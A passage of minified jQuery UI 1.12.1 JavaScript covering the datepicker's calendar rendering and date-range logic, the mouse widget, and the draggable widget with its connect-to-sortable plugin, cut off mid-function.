ui-icon-circle-triangle-"+(isRTL?"w":"e")+"'>"+nextText+"</span></a>"));currentText=this._get(inst,"currentText");gotoDate=(this._get(inst,"gotoCurrent")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=(!inst.inline?"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(inst,"closeText")+"</button>":"");buttonPanel=(showButtonPanel)?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(isRTL?controls:"")+(this._isInRange(inst,gotoDate)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'"+">"+currentText+"</button>":"")+(isRTL?"":controls)+"</div>":"";firstDay=parseInt(this._get(inst,"firstDay"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,"showWeek");dayNames=this._get(inst,"dayNames");dayNamesMin=this._get(inst,"dayNamesMin");monthNames=this._get(inst,"monthNames");monthNamesShort=this._get(inst,"monthNamesShort");beforeShowDay=this._get(inst,"beforeShowDay");showOtherMonths=this._get(inst,"showOtherMonths");selectOtherMonths=this._get(inst,"selectOtherMonths");defaultDate=this._getDefaultDate(inst);html="";for(row=0;row<numMonths[0];row++){group="";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=" ui-corner-all";calender="";if(isMultiMonth){calender+="<div class='ui-datepicker-group";if(numMonths[1]>1)switch(col){case 0:calender+=" ui-datepicker-group-first";cornerClass=" ui-corner-"+(isRTL?"right":"left");break;case numMonths[1]-1:calender+=" ui-datepicker-group-last";cornerClass=" ui-corner-"+(isRTL?"left":"right");break;default:calender+=" ui-datepicker-group-middle";cornerClass="";break;}calender+="'>";}calender+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+cornerClass+"'>"+(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):"")+(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):"")+this._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>";thead=(showWeek?"<th class='ui-datepicker-week-col'>"+this._get(inst,"weekHeader")+"</th>":"");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+="<th scope='col'"+((dow+firstDay+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+dayNames[day]+"'>"+dayNamesMin[day]+"</span></th>";}calender+=thead+"</tr></thead><tbody>";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth)inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);leadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+="<tr>";tbody=(!showWeek?"":"<td class='ui-datepicker-week-col'>"+this._get(inst,"calculateWeek")(printDate)+"</td>");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,""]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+="<td class='"+((dow+firstDay+6)%7>=5?" ui-datepicker-week-end":"")+(otherMonth?" ui-datepicker-other-month":"")+((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?" "+this._dayOverClass:"")+(unselectable?" "+this._unselectableClass+" ui-state-disabled":"")+(otherMonth&&!showOtherMonths?"":" "+daySettings[1]+(printDate.getTime()===currentDate.getTime()?" "+this._currentClass:"")+(printDate.getTime()===today.getTime()?" ui-datepicker-today":""))+"'"+((!otherMonth||showOtherMonths)&&daySettings[2]?" title='"+daySettings[2].replace(/'/g,"&#39;")+"'":"")+(unselectable?"":" data-handler='selectDay' data-event='click' data-month='"+printDate.getMonth()+"' data-year='"+printDate.getFullYear()+"'")+">"+(otherMonth&&!showOtherMonths?"&#xa0;":(unselectable?"<span class='ui-state-default'>"+printDate.getDate()+"</span>":"<a class='ui-state-default"+(printDate.getTime()===today.getTime()?" ui-state-highlight":"")+(printDate.getTime()===currentDate.getTime()?" ui-state-active":"")+(otherMonth?" ui-priority-secondary":"")+"' href='#'>"+printDate.getDate()+"</a>"))+"</td>";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}calender+=tbody+"</tr>";}drawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}calender+="</tbody></table>"+(isMultiMonth?"</div>"+((numMonths[0]>0&&col===numMonths[1]-1)?"<div class='ui-datepicker-row-break'></div>":""):"");group+=calender;}html+=group;}html+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,"changeMonth"),changeYear=this._get(inst,"changeYear"),showMonthAfterYear=this._get(inst,"showMonthAfterYear"),html="<div class='ui-datepicker-title'>",monthHtml="";if(secondary||!changeMonth)monthHtml+="<span class='ui-datepicker-month'>"+monthNames[drawMonth]+"</span>";else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(month=0;month<12;month++)if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth()))monthHtml+="<option value='"+month+"'"+(month===drawMonth?" selected='selected'":"")+">"+monthNamesShort[month]+"</option>";monthHtml+="</select>";}if(!showMonthAfterYear)html+=monthHtml+(secondary||!(changeMonth&&changeYear)?"&#xa0;":"");if(!inst.yearshtml){inst.yearshtml="";if(secondary||!changeYear)html+="<span class='ui-datepicker-year'>"+drawYear+"</span>";else{years=this._get(inst,"yearRange").split(":");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return (isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||""));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;year<=endYear;year++)inst.yearshtml+="<option value='"+year+"'"+(year===drawYear?" selected='selected'":"")+">"+year+"</option>";inst.yearshtml+="</select>";html+=inst.yearshtml;inst.yearshtml=null;}}html+=this._get(inst,"yearSuffix");if(showMonthAfterYear)html+=(secondary||!(changeMonth&&changeYear)?"&#xa0;":"")+monthHtml;html+="</div>";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.selectedYear+(period==="Y"?offset:0),month=inst.selectedMonth+(period==="M"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period==="D"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period==="M"||period==="Y")this._notifyChange(inst);},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),newDate=(minDate&&date<minDate?minDate:date);return (maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,"onChangeMonthYear");if(onChange)onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,"numberOfMonths");return (numMonths==null?[1,1]:(typeof numMonths==="number"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+"Date"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0)date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));return this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,"min"),maxDate=this._getMinMaxDate(inst,"max"),minYear=null,maxYear=null,years=this._get(inst,"yearRange");if(years){yearSplit=years.split(":");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\-].*/))minYear+=currentYear;if(yearSplit[1].match(/[+\-].*/))maxYear+=currentYear;}return ((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,"shortYearCutoff");shortYearCutoff=(typeof shortYearCutoff!=="string"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return {shortYearCutoff,dayNamesShort:this._get(inst,"dayNamesShort"),dayNames:this._get(inst,"dayNames"),monthNamesShort:this._get(inst,"monthNamesShort"),monthNames:this._get(inst,"monthNames")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}var date=(day?(typeof day==="object"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,"dateFormat"),date,this._getFormatConfig(inst));}});function datepicker_bindHover(dpDiv){var selector="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return dpDiv.on("mouseout",selector,function(){$(this).removeClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).removeClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).removeClass("ui-datepicker-next-hover");}).on("mouseover",selector,datepicker_handleMouseover);}function datepicker_handleMouseover(){if(!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");if(this.className.indexOf("ui-datepicker-prev")!==-1)$(this).addClass("ui-datepicker-prev-hover");if(this.className.indexOf("ui-datepicker-next")!==-1)$(this).addClass("ui-datepicker-next-hover");}}function datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props)if(props[name]==null)target[name]=props[name];return target;}$.fn.datepicker=function(options){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=true;}if($("#"+$.datepicker._mainDivId).length===0)$("body").append($.datepicker.dpDiv);var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options==="string"&&(options==="isDisabled"||options==="getDate"||options==="widget"))return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));if(options==="option"&&arguments.length===2&&typeof arguments[1]==="string")return $.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this[0]].concat(otherArgs));return this.each(function(){typeof options==="string"?$.datepicker["_"+options+"Datepicker"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version="1.12.1";var widgetsDatepicker=$.datepicker;var ie=$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var mouseHandled=false;$(document).on("mouseup",function(){mouseHandled=false;});var widgetsMouse=$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on("mousedown."+this.widgetName,function(event){return that._mouseDown(event);}).on("click."+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+".preventClickEvent")){$.removeData(event.target,that.widgetName+".preventClickEvent");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off("."+this.widgetName);if(this._mouseMoveDelegate)this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);},_mouseDown:function(event){if(mouseHandled)return;this._mouseMoved=false;(this._mouseStarted&&this._mouseUp(event));this._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel==="string"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event))return true;this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet)this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}if(true===$.data(event.target,this.widgetName+".preventClickEvent"))$.removeData(event.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved)if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button)return this._mouseUp(event);else{if(!event.which)if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey)this.ignoreMissingWhich=true;else{if(!this.ignoreMissingWhich)return this._mouseUp(event);}}if(event.which||event.button)this._mouseMoved=true;if(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}if(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);(this._mouseStarted?this._mouseDrag(event):this._mouseUp(event));}return !this._mouseStarted;},_mouseUp:function(event){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target)$.data(event.target,this.widgetName+".preventClickEvent",true);this._mouseStop(event);}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}this.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return (Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});var plugin=$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set)return;if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11))return;for(i=0;i<set.length;i++)if(instance.options[set[i][0]])set[i][1].apply(instance.element,args);}};var safeBlur=$.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!=="body")$(element).trigger("blur");};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false,drag:null,start:null,stop:null},_create:function(){if(this.options.helper==="original")this._setPositionRelative();if(this.options.addClasses)this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit();},_setOption:function(key,value){this._super(key,value);if(key==="handle"){this._removeHandleClassName();this._setHandleClassName();}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging")){this.destroyOnClear=true;return;}this._removeHandleClassName();this._mouseDestroy();},_mouseCapture:function(event){var o=this.options;if(this.helper||o.disabled||$(event.target).closest(".ui-resizable-handle").length>0)return false;this.handle=this._getHandle(event);if(!this.handle)return false;this._blurActiveElement(event);this._blockFrames(o.iframeFix===true?"iframe":o.iframeFix);return true;},_blockFrames:function(selector){this.iframeBlocks=this.document.find(selector).map(function(){var iframe=$(this);return $("<div>").css("position","absolute").appendTo(iframe.parent()).outerWidth(iframe.outerWidth()).outerHeight(iframe.outerHeight()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_blurActiveElement:function(event){var activeElement=$.ui.safeActiveElement(this.document[0]),target=$(event.target);if(target.closest(activeElement).length)return;$.ui.safeBlur(activeElement);},_mouseStart:function(event){var o=this.options;this.helper=this._createHelper(event);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();if($.ui.ddmanager)$.ui.ddmanager.current=this;this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(true);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=this.helper.parents().filter(function(){return $(this).css("position")==="fixed";}).length>0;this.positionAbs=this.element.offset();this._refreshOffsets(event);this.originalPosition=this.position=this._generatePosition(event,false);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this._setContainment();if(this._trigger("start",event)===false){this._clear();return false;}this._cacheHelperProportions();if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this._mouseDrag(event,true);if($.ui.ddmanager)$.ui.ddmanager.dragStart(this,event);return true;},_refreshOffsets:function(event){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:false,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:event.pageX-this.offset.left,top:event.pageY-this.offset.top};},_mouseDrag:function(event,noPropagation){if(this.hasFixedAncestor)this.offset.parent=this._getParentOffset();this.position=this._generatePosition(event,true);this.positionAbs=this._convertPositionTo("absolute");if(!noPropagation){var ui=this._uiHash();if(this._trigger("drag",event,ui)===false){this._mouseUp(new $.Event("mouseup",event));return false;}this.position=ui.position;}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);return false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour)dropped=$.ui.ddmanager.drop(this,event);if(this.dropped){dropped=this.dropped;this.dropped=false;}if((this.options.revert==="invalid"&&!dropped)||(this.options.revert==="valid"&&dropped)||this.options.revert===true||($.isFunction(this.options.revert)&&this.options.revert.call(this.element,dropped)))$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger("stop",event)!==false)that._clear();});else{if(this._trigger("stop",event)!==false)this._clear();}return false;},_mouseUp:function(event){this._unblockFrames();if($.ui.ddmanager)$.ui.ddmanager.dragStop(this,event);if(this.handleElement.is(event.target))this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(".ui-draggable-dragging"))this._mouseUp(new $.Event("mouseup",{target:this.element[0]}));else this._clear();return this;},_getHandle:function(event){return this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle");},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle");},_createHelper:function(event){var o=this.options,helperIsFunction=$.isFunction(o.helper),helper=helperIsFunction?$(o.helper.apply(this.element[0],[event])):(o.helper==="clone"?this.element.clone().removeAttr("id"):this.element);if(!helper.parents("body").length)helper.appendTo((o.appendTo==="parent"?this.element[0].parentNode:o.appendTo));if(helperIsFunction&&helper[0]===this.element[0])this._setPositionRelative();if(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css("position")))helper.css("position","absolute");return helper;},_setPositionRelative:function(){if(!(/^(?:r|a|f)/).test(this.element.css("position")))this.element[0].style.position="relative";},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_isRootNode:function(element){return (/(html|body)/i).test(element.tagName)||element===this.document[0];},_getParentOffset:function(){var po=this.offsetParent.offset(),document=this.document[0];if(this.cssPosition==="absolute"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this._isRootNode(this.offsetParent[0]))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition!=="relative")return {top:0,left:0};var p=this.element.position(),scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollTop():0),left:p.left-(parseInt(this.helper.css("left"),10)||0)+(!scrollIsRootNode?this.scrollParent.scrollLeft():0)};},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css("marginLeft"),10)||0),top:(parseInt(this.element.css("marginTop"),10)||0),right:(parseInt(this.element.css("marginRight"),10)||0),bottom:(parseInt(this.element.css("marginBottom"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var isUserScrollable,c,ce,o=this.options,document=this.document[0];this.relativeContainer=null;if(!o.containment){this.containment=null;return;}if(o.containment==="window"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment==="document"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];return;}if(o.containment.constructor===Array){this.containment=o.containment;return;}if(o.containment==="parent")o.containment=this.helper[0].parentNode;c=$(o.containment);ce=c[0];if(!ce)return;isUserScrollable=/(scroll|auto)/.test(c.css("overflow"));this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(isUserScrollable?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(isUserScrollable?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=c;},_convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d==="absolute"?1:-1,scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return {top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-((this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))*mod)),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-((this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left))*mod))};},_generatePosition:function(event,constrainPosition){var containment,co,top,left,o=this.options,scrollIsRootNode=this._isRootNode(this.scrollParent[0]),pageX=event.pageX,pageY=event.pageY;if(!scrollIsRootNode||!this.offset.scroll)this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()};if(constrainPosition){if(this.containment){if(this.relativeContainer){co=this.relativeContainer.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else containment=this.containment;if(event.pageX-this.offset.click.left<containment[0])pageX=containment[0]+this.offset.click.left;if(event.pageY-this.offset.click.top<containment[1])pageY=containment[1]+this.offset.click.top;if(event.pageX-this.offset.click.left>containment[2])pageX=containment[2]+this.offset.click.left;if(event.pageY-this.offset.click.top>containment[3])pageY=containment[3]+this.offset.click.top;}if(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}if(o.axis==="y")pageX=this.originalPageX;if(o.axis==="x")pageY=this.originalPageY;}return {top:(pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))),left:(pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left)))};},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval)this.helper.remove();this.helper=null;this.cancelHelperRemoval=false;if(this.destroyOnClear)this.destroy();},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui,this],true);if(/^(drag|start|stop)/.test(type)){this.positionAbs=this._convertPositionTo("absolute");ui.offset=this.positionAbs;}return $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return {helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add("draggable","connectToSortable",{start:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.sortables=[];$(draggable.options.connectToSortable).each(function(){var sortable=$(this).sortable("instance");if(sortable&&!sortable.options.disabled){draggable.sortables.push(sortable);sortable.refreshPositions();sortable._trigger("activate",event,uiSortable);}});},stop:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.cancelHelperRemoval=false;$.each(draggable.sortables,function(){var sortable=this;if(sortable.isOver){sortable.isOver=0;draggable.cancelHelperRemoval=true;sortable.cancelHelperRemoval=false;sortable._storedCSS={position:sortable.placeholder.css("position"),top:sortable.placeholder.css("top"),left:sortable.placeholder.css("left")};sortable._mouseStop(event);sortable.options.helper=sortable.options._helper;}else{sortable.cancelHelperRemoval=true;sortable._trigger("deactivate",event,uiSortable);}});},drag:function(event,ui,draggable){$.each(draggable.sortables,function(){var innermostIntersecting=false,sortable=this;sortable.positionAbs=draggable.positionAbs;sortable.helperProportions=draggable.helperProportions;sortable.offset.click=draggable.offset.click;if(sortable._intersectsWith(sortable.containerCache)){innermostIntersecting=true;$.each(draggable.sortables,function(){this.positionAbs=draggable.positionAbs;this.helperProportions=draggable.helperProportions;this.offset.click=draggable.offset.click;if(this!==sortable&&this._intersectsWith(this.containerCache)&&$.contains(sortable.element[0],this.element[0]))innermostIntersecting=false;return innermostIntersecting;});}if(innermostIntersecting){if(!sortable.isOver){sortable.isOver=1;draggable._parent=ui.helper.parent();sortable.currentItem=ui.helper.appendTo(sortable.element).data("ui-sortable-item",true);sortable.options._helper=sortable.options.helper;sortable.options.helper=function(){return 